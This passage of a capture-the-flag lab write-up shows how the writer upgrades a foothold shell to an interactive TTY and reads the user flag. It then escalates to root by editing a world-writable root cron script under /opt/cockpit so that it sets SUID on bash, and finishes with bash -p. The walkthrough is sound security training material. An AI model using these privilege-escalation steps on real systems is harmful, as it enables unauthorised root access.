And we have shell access:

Upgrading the simple shell to fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm


Accessing the root directory, we can retrieve the first flag:

After obtaining our first user flag, it is time to escalate privileges to obtain our final flag. For this, we must escalate to the root user.
When accessing the /opt directory, we observe a directory named "cockpit". Inside this directory, we find the file cockpit.backup.sh, which is a bash script designed to remove files and directories from the /dev/shm path.
An important observation is that we have write permissions on this file. Everything suggests that it is a cron job associated with the root user. To confirm that it is indeed a cron job, we can edit the file and add a command to create a file in the /dev/shm directory. If the file is created, this confirms that it is a cron job.


After a few minutes, we have confirmation.


We will edit the file again, but this time we will grant SUID permissions to the bash binary. This will allow us to obtain a shell with root privileges to retrieve our final flag.

After the scheduled task executes, the bash binary now has SUID permissions. We can then execute bash -p so that the bash binary runs with the permissions of its owner, which is root. Now, we simply access the /root directory to retrieve the final flag.
